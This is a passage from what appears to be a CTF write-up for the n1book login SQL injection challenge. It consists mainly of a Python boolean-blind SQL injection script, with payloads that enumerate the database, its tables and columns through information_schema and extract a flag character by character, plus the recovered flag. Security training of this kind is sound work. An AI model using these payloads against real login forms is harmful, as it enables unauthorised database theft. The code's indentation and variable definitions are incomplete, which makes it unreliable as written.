#sql = "1' or substr(database(),%d,1)='%s'#"
#sql = "1' or substr((seLEct group_concat(table_name) from information_schema.tables where table_schema=database()),%d,1)='%s'#"
#sql = "1' or substr((seLEct group_concat(column_name) from information_schema.columns where table_name='fl4g'),%d,1)='%s'#"
sql = "1' or substr((seLEct flag from fl4g),%d,1)='%s'#&pass=asdasd"
flag = ''
for num in range(1,30):
for i in l:
data = {
'name' : sql %(num,i),
'pass' : 'asdasd'
}
r = requests.post(url = url , data=data)
time.sleep(0.2)
if r"\u8d26\u53f7\u6216\u5bc6\u7801\u9519\u8bef" in r.text:
flag += i
print("flag:" , flag)
break
print("flag:", flag)

flag: n1book{login_sqli_is_nice}


 浙公网安备 33010602011771号
浙公网安备 33010602011771号